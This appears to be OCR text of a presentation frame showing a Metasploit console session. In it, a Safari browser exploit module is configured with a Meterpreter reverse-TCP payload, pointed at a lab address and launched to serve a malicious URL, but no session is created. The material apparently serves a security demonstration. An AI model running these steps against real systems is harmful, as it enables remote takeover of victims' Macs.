 Terminal Shell Edit View Window Help 100% Mon 1:15 PM Shelby Pace
metasploit-framework — msfconsole -q — 147×40
ploit-framework — msfconsole -q
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (osx/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
MeterpreterDebugLevel 0 yes Set debug level for meterpreter 0-3 (Default output is strerr)
Exploit target:
Id Name
0 Mac OS X x64 (Native Payload)
msf6 exploit(osx/browser/safari_in_operator_side_effect) > set srvhost 192.168.37.1
srvhost => 192.168.37.1
msf6 exploit(osx/browser/safari_in_operator_side_effect) > set srvport 9000
srvport => 9000
msf6 exploit(osx/browser/safari_in_operator_side_effect) > set lhost 192.168.37.1
lhost => 192.168.37.1
msf6 exploit(osx/browser/safari_in_operator_side_effect) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] Using URL: http://192.168.37.1:9000/da4IE1y6ZHL8
[*] Server started.
msf6 exploit(osx/browser/safari_in_operator_side_effect) >
Interesting readObject methods
20 RAPID7